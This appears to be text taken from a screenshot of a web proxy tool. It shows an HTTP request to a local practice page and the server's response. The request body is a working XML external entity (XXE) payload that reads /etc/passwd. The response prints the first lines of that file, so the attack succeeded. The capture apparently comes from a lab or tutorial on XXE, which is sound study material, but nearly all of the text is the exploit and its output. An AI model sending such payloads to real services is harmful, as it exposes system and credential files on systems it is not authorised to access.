 Request
Raw Params Headers Hex XML
POST /XXE/xxe-2.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:57.0)
Gecko/20100101 Firefox/57.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost/XXE/xxe-1.php
Content-type: text/xml; charset=UTF-8
Content-Length: 148
Cookie: PHPSESSID=u6cc27751ntjubt6vbb25uhu15
Connection: close
<?xml version="1.0"?>
<!DOCTYPE r [
<!ENTITY xxe SYSTEM "file:///etc/passwd">
]>
<reset><login>Kumar &xxe;</login><secret>Das </secret></reset>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 05 Jan 2018 06:05:23 GMT
Server: Apache/2.4.23 (Unix) OpenSSL/1.0.2h PHP/5
X-Powered-By: PHP/5.6.24
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidat
Pragma: no-cache
Content-Length: 2521
Connection: close
Content-Type: text/html; charset=UTF-8
Kumar root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin